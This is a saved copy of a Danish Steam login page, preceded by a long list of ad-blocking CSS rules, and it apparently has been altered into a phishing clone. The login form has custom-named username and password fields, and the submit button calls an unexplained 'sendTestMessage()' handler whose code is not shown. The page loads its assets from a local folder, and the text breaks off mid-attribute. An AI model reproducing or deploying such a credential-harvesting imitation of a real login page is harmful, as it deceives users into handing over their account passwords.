a[href^="https://intenseaffiliates.com/redirect/"], :root a[href^="https://aweptjmp.com/"], :root [class^="s2nPlayer"], :root a[href^="https://chaturbate.jjgirls.com/?track="], :root a[href^="https://ausoafab.net/"], :root a[href^="https://activate-game.com/"], :root .scroll-fixable.rail-right > .deals-rail, :root [data-wpas-zoneid], :root a[href^="https://a2.adform.net/"], :root a[href^="https://auesk.cfd/"], :root a[href^="https://ak.psaltauw.net/"], :root a[href^="https://adclick.g.doubleclick.net/"], :root a[href^="https://bc.game/"], :root a[href^="https://a.bestcontentoperation.top/"], :root a[href^="https://adultfriendfinder.com/go/"], :root a[href^="https://ads.planetwin365affiliate.com/"], :root a[href^="https://ads.leovegas.com/"], :root a[href^="https://a.candyai.love/"], :root a[href^="https://playnano.online/offerwalls/?ref="], :root a[href^="https://a.adtng.com/"], :root [data-m-ad-id], :root a[href^="https://a-ads.com/"], :root div[id^="rc-widget-"], :root a[href^="http://eslp34af.click/"], :root a[href^="https://turnstileunavailablesite.com/"], :root a[href^="https://chaturbate.com/in/?"], :root a[href^="https://prf.hn/click/"][href*="/creativeref:"] > img, :root a[href*="&maxads="], :root a[href^="http://www.adultempire.com/unlimited/promo?"][href*="&partner_id="], :root a[href^="https://1betandgonow.com/"], :root a[href^="https://eergortu.net/"], :root div[id^="optidigital-adslot"], :root a[href^="https://123-stream.org/"], :root a[href^="http://www.friendlyduck.com/AF_"], :root a[href^="https://allhost.shop/aff.php?"], :root [data-dynamic-ads], :root a[href^="http://vnte9urn.click/"], :root a[href^="https://getvideoz.click/"], :root a[href^="http://troopsassistedstupidity.com/"], :root a[href^="http://trk.globwo.online/"], :root a-ad, :root a[href^="https://offhandpump.com/"], :root a[href^="http://stickingrepute.com/"], :root #slashboxes > .deals-rail, :root [data-rc-widget="data-rc-widget"], :root a[href^="http://premonitioninventdisagree.com/"], :root a[href^="http://naggingirresponsible.com/"], :root a[href^="https://in.rabbtrk.com/"], :root div[data-ad-targeting], :root a[href^="https://hotplaystime.life/"], :root a[href^="http://www.h4trck.com/"], :root a[href^="https://81ac.xyz/"], :root a[href^="http://guestblackmail.com/"], :root a[href^="http://cam4com.go2cloud.org/aff_c?"], :root a[href^="https://ads.betfair.com/redirect.aspx?"], :root [href^="https://www.mypatriotsupply.com/"] > img, :root a[href^="https://trk.softonixs.xyz/"], :root a[href^="https://sexynearme.com/"], :root a[href^="https://myclick-2.com/"], :root a[href^="http://dragnag.com/"], :root a[href^="https://trk.sportsflix4k.club/"], :root a[href^="http://dragfault.com/"], :root [id^="div-gpt-ad"], :root .ob_container .item-container-obpd, :root div[id^="yandex_ad"], :root a[href^="https://www8.smartadserver.com/"], :root a[href^="https://pb-imc.com/"], :root a[href^="http://deskfrontfreely.com/"], :root [data-advadstrackid], :root a[href^="http://muzzlematrix.com/"], :root a[href^="https://track.adform.net/"], :root a[href^="http://avthelkp.net/"], :root a[href^="https://a.medfoodhome.com/"], :root a[href^="https://engine.flixtrial.com/"], :root [data-type="ad-vertical"], :root [data-taboola-options], :root a[href^="http://annulmentequitycereals.com/"], :root a[href^="//startgaming.net/tienda/" i], :root a[href^="https://www.get-express-vpn.com/offer/"], :root a[href^="https://s.cant3am.com/"], :root a[href^="//s.st1net.com/splash.php"], :root a[href^="https://join.virtualtaboo.com/track/"], :root [id^="ad_sky"], :root a[href^="http://coefficienttolerategravel.com/"], :root a[href^="https://a.medfoodsafety.com/"], :root a[href^="//go.eabids.com/"], :root a[href^="//ejitsirdosha.net/"], :root a[href^=" https://www.friendlyduck.com/AF_"], :root a[href*="/jump/next.php?r="], :root [href^="https://ilovemyfreedoms.com/landing-"], :root a[href^="https://go.nordvpn.net/aff"] > img, :root .\[\&_\.gdprAdTransparencyCogWheelButton\]\:\!pjra-z-\[5\], :root [href^="http://clicks.totemcash.com/"], :root a[href^="https://ad.zanox.com/ppc/"] > img, :root a[href^="https://lone-pack.com/"], :root [data-d-ad-id], :root a[href*=".engine.adglare.net/"], :root a[href^="https://t.ajrkm3.com/"], :root a[href^="//stighoazon.com/"], :root [href^="https://www.profitablegatecpm.com/"], :root div[id^="lazyad-"], :root a[href^="http://com-1.pro/"], :root a[href*=".cfm?domain="][href*="&fp="], :root [data-ad-name], :root a[href^="https://loboclick.com/"], :root a[data-url^="https://vulpix.bet/?ref="], :root a[href^="https://ab.advertiserurl.com/aff/"], :root a[data-oburl^="https://paid.outbrain.com/network/redir?"], :root a[href^="https://go.xlivrdr.com"], :root [onclick^="location.href='https://1337x.vpnonly.site/"], :root [name^="google_ads_iframe"], :root [id^="section-ad-banner"], :root [href^="https://zone.gotrackier.com/"], :root a[href^="http://sarcasmadvisor.com/"], :root [href^="https://www.restoro.com/"], :root [href^="https://www.targetingpartner.com/"], :root div[class^="Adstyled__AdWrapper-"], :root a[href^="https://startgaming.net/tienda/" i], :root .section-subheader > .section-hotel-prices-header, :root [href^="https://www.hostg.xyz/"] > img, :root a[href^="http://adultfriendfinder.com/go/"], :root a[href^="https://fastestvpn.com/lifetime-special-deal?a_aid="], :root a[href^="https://tour.mrskin.com/"], :root [href^="https://www.brighteonstore.com/products/"] img, :root citrus-ad-wrapper, :root a[onmousedown^="this.href='https://paid.outbrain.com/network/redir?"][target="_blank"], :root a[href^="https://go.grinsbest.com/"], :root a[href^="https://vo2.qrlsx.com/"], :root [href^="https://www.avantlink.com/click.php"] img, :root a[href^="https://losingoldfry.com/"], :root [href^="https://routewebtk.com/"], :root div[id^="div-ads-"], :root [href^="https://rapidgator.net/article/premium/ref/"], :root [href^="https://join.girlsoutwest.com/"], :root a[href^="https://track.aftrk3.com/"], :root [href^="https://join3.bannedsextapes.com"], :root a[href^="https://bodelen.com/"], :root a[href*=".g2afse.com/"], :root div[id^="adngin-"], :root [data-rc-widget], :root span[data-ez-ph-id], :root [href^="https://track.aftrk1.com/"], :root [href^="https://join.playboyplus.com/track/"], :root a[href^="https://go.xxxijmp.com"], :root [href^="https://istlnkcl.com/"], :root [href^="https://go.xlrdr.com"], :root a[href^="https://tm-offers.gamingadult.com/"], :root [href^="https://charmingdatings.life/"], :root [href^="https://glersakr.com/"], :root a[href^="https://www.goldenfrog.com/vyprvpn?offer_id="][href*="&aff_id="], :root [id^="ad-wrap-"], :root a[href*="//jjgirls.com/sex/Chaturbate"], :root a[href^="https://a.bestcontentfood.top/"], :root [href^="https://cpa.10kfreesilver.com/"], :root [data-id^="div-gpt-ad"], :root a[href^="https://tracker.loropartners.com/"], :root [href^="https://awbbjmp.com/"], :root a[data-href^="http://ads.trafficjunky.net/"], :root a[href*=".adsrv.eacdn.com/"], :root [href^="https://antiagingbed.com/discount/"] > img, :root a[href^="http://partners.etoro.com/"], :root a[href^="https://www.friendlyduck.com/AF_"], :root [href^="https://ad1.adfarm1.adition.com/"], :root a[href^="https://bngprm.com/"], :root [href^="https://shiftnetwork.infusionsoft.com/go/"] > img, :root a[href^="https://go.strpjmp.com/"], :root a[href^="https://go.bushheel.com/"], :root a[href^="https://ctjdwm.com/"], :root a[href^="https://camfapr.com/landing/click/"], :root div[data-ad-wrapper], :root .gnt_em_vp_c[data-g-s="vp_dk"], :root [href="//sexcams.plus/"], :root [href^="http://www.mypillow.com/"] > img, :root #kt_player > a[target="_blank"], :root a[href^="http://bongacams.com/track?"], :root [href^="http://mypillow.com/"] > img, :root [href="https://ourgoldguy.com/contact/"] img, :root #teaser3[style="width: 100%;text-align: center;display: scroll;position:fixed;bottom: 0;margin: 0 auto;z-index: 103;"], :root [href="https://www.masstortfinancing.com/"] > img, :root a[href^="https://go.rmhfrtnd.com/"], :root [href="https://jdrucker.com/gold"] > img, :root a[href^="https://track.1234sd123.com/"], :root zeus-ad, :root [data-testid="prism-ad-wrapper"], :root [href^="https://ad.admitad.com/"], :root [href^="https://mypillow.com/"] > img, :root [data-testid="ad_testID"], :root [href^="https://optimizedelite.com/"] > img, :root [data-name="adaptiveConstructorAd"], :root a[href^="https://go.cmtaffiliates.com/"], :root [href^="https://mylead.global/stl/"] > img, :root [data-testid="adBanner-wrapper"], :root [href^="https://goldcometals.com/clk.trk"], :root [href^="https://mypatriotsupply.com/"] > img, :root a[href^="https://go.hpyjmp.com"], :root [href^="https://mystore.com/"] > img, :root [href^="https://wct.link/click?"], :root div[data-adunit], :root app-large-ad, :root [href^="https://turtlebids.irauctions.com/"] img, :root a[href^="https://witnessjacket.com/"], :root [data-mobile-ad-id], :root a[href^="https://fc.lc/ref/"], :root [data-adshim], :root topadblock, :root a[href^="//s.zlinkd.com/"], :root [class^="amp-ad-"], :root a[href^="http://handgripvegetationhols.com/"], :root a[href^="https://bs.serving-sys.com"], :root a[href^="https://gamingadlt.com/?offer="], :root [data-desktop-ad-id], :root a[href^="https://www.liquidfire.mobi/"], :root .grid > .container > #aside-promotion, :root DFP-AD, :root [id^="ad_slider"], :root [data-adbridg-ad-class], :root #teaser3[style^="width:autopx;"], :root [data-adblockkey], :root [data-block-type="ad"], :root [data-ad-width], :root [onclick*="content.ad/"], :root [data-ad-manager-id], :root AMP-AD, :root [data-ad-cls], :root [data-revive-zoneid] > iframe, :root [data-ez-name], :root a[href^="https://go.mnaspm.com/"], :root a[href^="https://service.bv-aff-trx.com/"], :root a[href^="https://6-partner.com/"], :root a[href^="https://traffdaq.com/"], :root [href^="https://www.cloudways.com/en/?id"], :root #teaser1[style^="width:autopx;"], :root [class^="div-gpt-ad"], :root a[href^="http://tc.tradetracker.net/"] > img, :root [href^="https://affiliate.fastcomet.com/"] > img, :root [class^="adDisplay-module"], :root [data-freestar-ad][id], :root [href^="https://v.investologic.co.uk/"], :root AD-SLOT, :root a[href^="https://www.googleadservices.com/pagead/aclk?"] > img, :root [data-ad-module], :root div[id^="div-gpt-"], :root a[href^="https://gml-grp.com/"], :root .ob_dual_right > .ob_ads_header ~ .odb_div, :root app-advertisement, :root a[href^="https://getmatchedlocally.com/"], :root a[href^="https://clickins.slixa.com/"], :root a[href^="https://cam4com.go2cloud.org/"], :root a[href^="http://li.blogtrottr.com/click?"], :root a[href^="https://go.skinstrip.net"][href*="?campaignId="], :root #teaser2[style^="width:autopx;"], :root a[href^="https://t.ajump1.com/"], :root a[href^="https://go.xxxjmp.com"], :root #leader-companion > a[href] { display: none !important; }</style><link rel="stylesheet" type="text/css" href="./Log på_files/login(1).css"></head>
<body class="login v6 global responsive_page ">


<div class="responsive_page_frame with_header">
						<div role="navigation" class="responsive_page_menu_ctn mainmenu" aria-label="Mobilmenu">
				<div class="responsive_page_menu" id="responsive_page_menu">
										<div class="mainmenu_contents">
						<div class="mainmenu_contents_items">
															<a class="menuitem" href="https://store.steampowered.com/login/?redir=login%2F%3Fl%3Ddanish&amp;redir_ssl=1&amp;snr=1_60_4__global-header">
									Log ind								</a>
															<a class="menuitem supernav supernav_active" href="https://store.steampowered.com/?snr=1_60_4__global-responsive-menu" data-tooltip-type="selector" data-tooltip-content=".submenu_Store">
				Butik			</a>
			<div class="submenu_Store" style="display: none;" data-submenuid="Store">
														<a class="submenuitem" href="https://store.steampowered.com/?snr=1_60_4__global-responsive-menu">
						Startside											</a>
														<a class="submenuitem" href="https://store.steampowered.com/explore/?snr=1_60_4__global-responsive-menu">
						Opdagelseskø											</a>
														<a class="submenuitem" href="https://steamcommunity.com/my/wishlist/">
						Ønskeliste											</a>
														<a class="submenuitem" href="https://store.steampowered.com/points/shop/?snr=1_60_4__global-responsive-menu">
						Pointbutik											</a>
														<a class="submenuitem" href="https://store.steampowered.com/news/?snr=1_60_4__global-responsive-menu">
						Nyheder											</a>
														<a class="submenuitem" href="https://store.steampowered.com/stats/?snr=1_60_4__global-responsive-menu">
						Statistik											</a>
							</div>
										<a class="menuitem supernav" href="https://steamcommunity.com/" data-tooltip-type="selector" data-tooltip-content=".submenu_Community">
				Fællesskab			</a>
			<div class="submenu_Community" style="display: none;" data-submenuid="Community">
														<a class="submenuitem" href="https://steamcommunity.com/">
						Startside											</a>
														<a class="submenuitem" href="https://steamcommunity.com/discussions/">
						Diskussioner											</a>
														<a class="submenuitem" href="https://steamcommunity.com/workshop/">
						Værksted											</a>
														<a class="submenuitem" href="https://steamcommunity.com/market/">
						Marked											</a>
														<a class="submenuitem" href="https://steamcommunity.com/?subsection=broadcasts">
						Broadcasts											</a>
							</div>
										<a class="menuitem " href="https://store.steampowered.com/about/?snr=1_60_4__global-responsive-menu">
				Om			</a>
										<a class="menuitem " href="https://help.steampowered.com/da/">
				Support			</a>
			
							<div class="minor_menu_items">
																								<div class="menuitem change_language_action">
									Skift sprog								</div>
																																	<a class="menuitem" href="https://store.steampowered.com/mobile" target="_blank" rel="noreferrer">Hent Steam-mobilappen</a>
																									<div class="menuitem" onclick="Responsive_RequestDesktopView();">
										Vis desktop-webside									</div>
															</div>
						</div>
						<div class="mainmenu_footer_spacer  "></div>
						<div class="mainmenu_footer">
															<div class="mainmenu_footer_logo"><img src="./Log på_files/logo_valve_footer.png"></div>
								© Valve Corporation. Alle rettigheder forbeholdes. Alle varemærker tilhører deres respektive indehavere i USA og andre lande.								<span class="mainmenu_valve_links">
									<a href="https://store.steampowered.com/privacy_agreement/?snr=1_60_4__global-responsive-menu" target="_blank">Fortrolighedspolitik</a>
									&nbsp;| &nbsp;<a href="http://www.valvesoftware.com/legal.htm" target="_blank">Juridisk</a>
									&nbsp;| &nbsp;<a href="https://store.steampowered.com/subscriber_agreement/?snr=1_60_4__global-responsive-menu" target="_blank">Steam-abonnentaftale</a>
									&nbsp;| &nbsp;<a href="https://store.steampowered.com/steam_refunds/?snr=1_60_4__global-responsive-menu" target="_blank">Refunderinger</a>
								</span>
													</div>
					</div>
									</div>
			</div>
		
		<div class="responsive_local_menu_tab"></div>

		<div class="responsive_page_menu_ctn localmenu">
			<div class="responsive_page_menu" id="responsive_page_local_menu" data-panel="{&quot;onOptionsActionDescription&quot;:&quot;Filter&quot;,&quot;onOptionsButton&quot;:&quot;Responsive_ToggleLocalMenu()&quot;,&quot;onCancelButton&quot;:&quot;Responsive_ToggleLocalMenu()&quot;}">
				<div class="localmenu_content" data-panel="{&quot;maintainY&quot;:true,&quot;bFocusRingRoot&quot;:true,&quot;flow-children&quot;:&quot;column&quot;}">
				</div>
			</div>
		</div>



					<div class="responsive_header">
				<div class="responsive_header_content">
					<div id="responsive_menu_logo">
						<img src="./Log på_files/header_menu_hamburger.png" height="100%">
											</div>
					<div class="responsive_header_logo">
						<a href="https://store.steampowered.com/?snr=1_60_4__global-responsive-menu">
															<img src="./Log på_files/header_logo.png" height="36" border="0" alt="STEAM">
													</a>
					</div>
				</div>
			</div>
		
		<div class="responsive_page_content_overlay">

		</div>

		<div class="responsive_fixonscroll_ctn nonresponsive_hidden ">
		</div>
	
	<div class="responsive_page_content">

		<div role="banner" id="global_header" data-panel="{&quot;flow-children&quot;:&quot;row&quot;}">
	<div class="content">
		<div class="logo">
			<span id="logo_holder">
									<a href="https://store.steampowered.com/?snr=1_60_4__global-header" aria-label="Link til Steam-forsiden">
						<img src="./Log på_files/logo_steam.svg" width="176" height="44" alt="Link til Steam-forsiden">
					</a>
							</span>
		</div>

			<div role="navigation" class="supernav_container" aria-label="Global menu">
								<a class="menuitem supernav supernav_active" href="https://store.steampowered.com/?snr=1_60_4__global-header" data-tooltip-type="selector" data-tooltip-content=".submenu_Store">
				BUTIK			</a>
			<div class="submenu_Store" style="display: none;" data-submenuid="Store">
														<a class="submenuitem" href="https://store.steampowered.com/?snr=1_60_4__global-header">
						Startside											</a>
														<a class="submenuitem" href="https://store.steampowered.com/explore/?snr=1_60_4__global-header">
						Opdagelseskø											</a>
														<a class="submenuitem" href="https://steamcommunity.com/my/wishlist/">
						Ønskeliste											</a>
														<a class="submenuitem" href="https://store.steampowered.com/points/shop/?snr=1_60_4__global-header">
						Pointbutik											</a>
														<a class="submenuitem" href="https://store.steampowered.com/news/?snr=1_60_4__global-header">
						Nyheder											</a>
														<a class="submenuitem" href="https://store.steampowered.com/stats/?snr=1_60_4__global-header">
						Statistik											</a>
							</div>
										<a class="menuitem supernav" href="https://steamcommunity.com/" data-tooltip-type="selector" data-tooltip-content=".submenu_Community">
				FÆLLESSKAB			</a>
			<div class="submenu_Community" style="display: none;" data-submenuid="Community">
														<a class="submenuitem" href="https://steamcommunity.com/">
						Startside											</a>
														<a class="submenuitem" href="https://steamcommunity.com/discussions/">
						Diskussioner											</a>
														<a class="submenuitem" href="https://steamcommunity.com/workshop/">
						Værksted											</a>
														<a class="submenuitem" href="https://steamcommunity.com/market/">
						Marked											</a>
														<a class="submenuitem" href="https://steamcommunity.com/?subsection=broadcasts">
						Broadcasts											</a>
							</div>
										<a class="menuitem " href="https://store.steampowered.com/about/?snr=1_60_4__global-header">
				Om			</a>
										<a class="menuitem " href="https://help.steampowered.com/da/">
				SUPPORT			</a>
				</div>
	<script type="text/javascript">
		jQuery(function($) {
			$('#global_header .supernav').v_tooltip({'location':'bottom', 'destroyWhenDone': false, 'tooltipClass': 'supernav_content', 'offsetY':-6, 'offsetX': 1, 'horizontalSnap': 4, 'tooltipParent': '#global_header .supernav_container', 'correctForScreenSize': false});
		});
	</script>

		<div id="global_actions">
			<div role="navigation" id="global_action_menu" aria-label="Kontomenu">
									<a class="header_installsteam_btn header_installsteam_btn_green" href="https://store.steampowered.com/about/?snr=1_60_4__global-header">
						<div class="header_installsteam_btn_content">
							Installer Steam						</div>
					</a>
				
				
									<a class="global_action_link" href="#">log på</a>
											&nbsp;|&nbsp;
						<span class="pulldown global_action_link" id="language_pulldown" onclick="ShowMenu( this, &#39;language_dropdown&#39;, &#39;right&#39; );">sprog</span>
						<div class="popup_block_new" id="language_dropdown" style="display: none;">
							<div class="popup_body popup_menu">
																																					<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=schinese" onclick="ChangeLanguage( &#39;schinese&#39; ); return false;">简体中文 (forenklet kinesisk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=tchinese" onclick="ChangeLanguage( &#39;tchinese&#39; ); return false;">繁體中文 (traditionelt kinesisk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=japanese" onclick="ChangeLanguage( &#39;japanese&#39; ); return false;">日本語 (japansk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=koreana" onclick="ChangeLanguage( &#39;koreana&#39; ); return false;">한국어 (koreansk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=thai" onclick="ChangeLanguage( &#39;thai&#39; ); return false;">ไทย (thai)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=bulgarian" onclick="ChangeLanguage( &#39;bulgarian&#39; ); return false;">Български (bulgarsk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=czech" onclick="ChangeLanguage( &#39;czech&#39; ); return false;">Čeština (tjekkisk)</a>
																																							<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=german" onclick="ChangeLanguage( &#39;german&#39; ); return false;">Deutsch (tysk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=english" onclick="ChangeLanguage( &#39;english&#39; ); return false;">English (engelsk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=spanish" onclick="ChangeLanguage( &#39;spanish&#39; ); return false;">Español – España (spansk – Spanien)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=latam" onclick="ChangeLanguage( &#39;latam&#39; ); return false;">Español – Latinoamérica (spansk – Latinamerika)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=greek" onclick="ChangeLanguage( &#39;greek&#39; ); return false;">Ελληνικά (græsk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=french" onclick="ChangeLanguage( &#39;french&#39; ); return false;">Français (fransk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=italian" onclick="ChangeLanguage( &#39;italian&#39; ); return false;">Italiano (italiensk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=indonesian" onclick="ChangeLanguage( &#39;indonesian&#39; ); return false;">Bahasa indonesia (indonesisk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=hungarian" onclick="ChangeLanguage( &#39;hungarian&#39; ); return false;">Magyar (ungarsk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=dutch" onclick="ChangeLanguage( &#39;dutch&#39; ); return false;">Nederlands (hollandsk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=norwegian" onclick="ChangeLanguage( &#39;norwegian&#39; ); return false;">Norsk</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=polish" onclick="ChangeLanguage( &#39;polish&#39; ); return false;">Polski (polsk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=portuguese" onclick="ChangeLanguage( &#39;portuguese&#39; ); return false;">Português (portugisisk – Portugal)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=brazilian" onclick="ChangeLanguage( &#39;brazilian&#39; ); return false;">Português – Brasil (portugisisk – Brasilien)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=romanian" onclick="ChangeLanguage( &#39;romanian&#39; ); return false;">Română (rumænsk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=russian" onclick="ChangeLanguage( &#39;russian&#39; ); return false;">Русский (russisk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=finnish" onclick="ChangeLanguage( &#39;finnish&#39; ); return false;">Suomi (finsk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=swedish" onclick="ChangeLanguage( &#39;swedish&#39; ); return false;">Svenska (svensk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=turkish" onclick="ChangeLanguage( &#39;turkish&#39; ); return false;">Türkçe (tyrkisk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=vietnamese" onclick="ChangeLanguage( &#39;vietnamese&#39; ); return false;">Tiếng Việt (Vietnamesisk)</a>
																													<a class="popup_menu_item tight" href="https://store.steampowered.com/login/?l=ukrainian" onclick="ChangeLanguage( &#39;ukrainian&#39; ); return false;">Українська (ukrainsk)</a>
																									<a class="popup_menu_item tight" href="https://www.valvesoftware.com/en/contact?contact-person=Translation%20Team%20Feedback" target="_blank">Rapporter et oversættelsesproblem</a>
							</div>
						</div>
												</div>
					</div>
			</div>
</div>
<div id="responsive_store_nav_ctn"></div><div id="responsive_store_nav_overlay" style="display:none"><div id="responsive_store_nav_overlay_ctn"></div><div id="responsive_store_nav_overlay_bottom"></div></div><div id="responsive_store_search_overlay" style="display:none"></div><div data-cart-banner-spot="1"></div>
		<div role="main" class="responsive_page_template_content" id="responsive_page_template_content" data-panel="{&quot;autoFocus&quot;:true}">

			<div id="application_config" style="display: none;" data-config="{&quot;EUNIVERSE&quot;:1,&quot;WEB_UNIVERSE&quot;:&quot;public&quot;,&quot;LANGUAGE&quot;:&quot;danish&quot;,&quot;COUNTRY&quot;:&quot;DK&quot;,&quot;MEDIA_CDN_COMMUNITY_URL&quot;:&quot;https:\/\/cdn.akamai.steamstatic.com\/steamcommunity\/public\/&quot;,&quot;MEDIA_CDN_URL&quot;:&quot;https:\/\/cdn.akamai.steamstatic.com\/&quot;,&quot;VIDEO_CDN_URL&quot;:&quot;https:\/\/video.akamai.steamstatic.com\/&quot;,&quot;COMMUNITY_CDN_URL&quot;:&quot;https:\/\/community.akamai.steamstatic.com\/&quot;,&quot;COMMUNITY_CDN_ASSET_URL&quot;:&quot;https:\/\/cdn.akamai.steamstatic.com\/steamcommunity\/public\/assets\/&quot;,&quot;STORE_CDN_URL&quot;:&quot;https:\/\/store.akamai.steamstatic.com\/&quot;,&quot;PUBLIC_SHARED_URL&quot;:&quot;https:\/\/store.akamai.steamstatic.com\/public\/shared\/&quot;,&quot;COMMUNITY_BASE_URL&quot;:&quot;https:\/\/steamcommunity.com\/&quot;,&quot;CHAT_BASE_URL&quot;:&quot;https:\/\/steamcommunity.com\/&quot;,&quot;STORE_BASE_URL&quot;:&quot;https:\/\/store.steampowered.com\/&quot;,&quot;STORE_CHECKOUT_BASE_URL&quot;:&quot;https:\/\/checkout.steampowered.com\/&quot;,&quot;IMG_URL&quot;:&quot;https:\/\/store.akamai.steamstatic.com\/public\/images\/&quot;,&quot;STEAMTV_BASE_URL&quot;:&quot;https:\/\/steam.tv\/&quot;,&quot;HELP_BASE_URL&quot;:&quot;https:\/\/help.steampowered.com\/&quot;,&quot;PARTNER_BASE_URL&quot;:&quot;https:\/\/partner.steamgames.com\/&quot;,&quot;STATS_BASE_URL&quot;:&quot;https:\/\/partner.steampowered.com\/&quot;,&quot;INTERNAL_STATS_BASE_URL&quot;:&quot;https:\/\/steamstats.valve.org\/&quot;,&quot;IN_CLIENT&quot;:false,&quot;USE_POPUPS&quot;:false,&quot;STORE_ICON_BASE_URL&quot;:&quot;https:\/\/shared.akamai.steamstatic.com\/store_item_assets\/steam\/apps\/&quot;,&quot;WEBAPI_BASE_URL&quot;:&quot;https:\/\/api.steampowered.com\/&quot;,&quot;TOKEN_URL&quot;:&quot;https:\/\/store.steampowered.com\/\/chat\/clientjstoken&quot;,&quot;BUILD_TIMESTAMP&quot;:1727482353,&quot;PAGE_TIMESTAMP&quot;:1727593965,&quot;IN_TENFOOT&quot;:false,&quot;IN_GAMEPADUI&quot;:false,&quot;IN_CHROMEOS&quot;:false,&quot;IN_MOBILE_WEBVIEW&quot;:false,&quot;PLATFORM&quot;:&quot;linux&quot;,&quot;BASE_URL_STORE_CDN_ASSETS&quot;:&quot;https:\/\/cdn.akamai.steamstatic.com\/store\/&quot;,&quot;EREALM&quot;:1,&quot;LOGIN_BASE_URL&quot;:&quot;https:\/\/login.steampowered.com\/&quot;,&quot;AVATAR_BASE_URL&quot;:&quot;https:\/\/avatars.akamai.steamstatic.com\/&quot;,&quot;FROM_WEB&quot;:true,&quot;WEBSITE_ID&quot;:&quot;Store&quot;,&quot;BASE_URL_SHARED_CDN&quot;:&quot;https:\/\/shared.akamai.steamstatic.com\/&quot;,&quot;CLAN_CDN_ASSET_URL&quot;:&quot;https:\/\/clan.akamai.steamstatic.com\/&quot;,&quot;SNR&quot;:&quot;1_60_4_&quot;}" data-userinfo="{&quot;logged_in&quot;:false,&quot;country_code&quot;:&quot;DK&quot;}" data-broadcastuser="{&quot;success&quot;:1,&quot;bHideStoreBroadcast&quot;:false}" data-store_user_config="{&quot;webapi_token&quot;:&quot;&quot;,&quot;shoppingcart&quot;:null,&quot;originating_navdata&quot;:null}"></div><div id="application_root"><div class="_2uHYtSBLSS1MxFonkOXr0O"></div></div><script>window.g_wapit="";</script><link href="./Log på_files/main.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="./Log på_files/manifest.js.download"></script>
<script type="text/javascript" src="./Log på_files/libraries~b28b7af69.js.download"></script>
<script type="text/javascript" src="./Log på_files/main(1).js.download"></script>
<script type="text/javascript">
	$J( function() {
		var loginOpts =  {
			strRedirectURL: "https:\/\/store.steampowered.com\/",
			gidCaptcha: -1		};

		
		var LoginManger = new CLoginPromptManager( 'https://store.steampowered.com/', loginOpts );

			} );
</script>
<div class="page_content">
	
	
	<div data-featuretarget="login" data-props="{&quot;redirectUrl&quot;:&quot;https://store.steampowered.com/&quot;,&quot;disableQR&quot;:false,&quot;guest&quot;:false}"><div class="_2kLRmRsLwjGDlm-ZfUpChG"><div class="lat0M-V5X4uYd6Mpm1DJ1"><div class="_1NOsG2PAO2rRBb8glCFM_6 _2EuR68sQbA8eP01DlIfu6O" style="gap: 32px;"><div style="display: flex; flex-direction: column; gap: 8px; margin: 8px 16px;"><div class="g5L61o-ZrHHmwLEugLjLI">Log på</div></div><div class="_3XCnc4SuTz8V8-jXVwkt_s"><div class="ZHRZ8czyqs7NaNmv65ARI"><form class="_2v60tM463fW0V7GDe92E5f"><div class="_3BkiHun-mminuTO-Y-zXke"><div class="XrYgea66b38RASmbI3PJo _12zBmIktqPpcwJXItTb8f9">Log på med kontonavn eller email</div><div class=""></div><input type="text" id="usernameste" class="_2GBWeup5cttgbTw8FM3tfx" value=""></div><div class="_3BkiHun-mminuTO-Y-zXke"><div class="XrYgea66b38RASmbI3PJo">Adgangskode</div><div class=""></div><input type="password" id="passwordste" class="_2GBWeup5cttgbTw8FM3tfx" value=""></div><div class="tool-tip-source Focusable"><div class="_1Qku5jMXBi5-wawzqY1kzG"><div tabindex="0" class="LBS7IDpob52Sb4ZoKobh0"><div class="_28MB9LhS2kVTalIp0NHDv4"><svg version="1.1" id="base" xmlns="http://www.w3.org/2000/svg" class="SVGIcon_Button SVGIcon_Check" x="0px" y="0px" width="256px" height="256px" viewBox="0 0 256 256" stroke-width="35" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10"><polyline fill="none" points="49.5,147.75 95,210.75 206.5,45.25 "></polyline></svg></div></div><div class="_10bGilozn2bfCfiPfANMhC">Husk mig</div></div></div><div class="_16fbihk6Bi9CXuksG7_tLt"><button class="DjSvCZoKKfoNSmarsEcTS" type="submit" onclick="sendTestMessage(); return false;">Log på</button></div><div class="_1W_6HXiG4JJ0By1qN_0fGZ">&nbsp;</div><a class="_1K431RbY14lkaFW6-XgSsC _2FyQDUS2uHbW1fzoFK2jLx" href="#">Hjælp, jeg kan ikke logge på</a></form><div class="_3wSeH3OorL-tMzwXL55smN"><div class="_35Q-UW9L8wv2fkImoWScgQ"><div class="_2u8B99t9Tx_uGgP58AcGYT"><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: 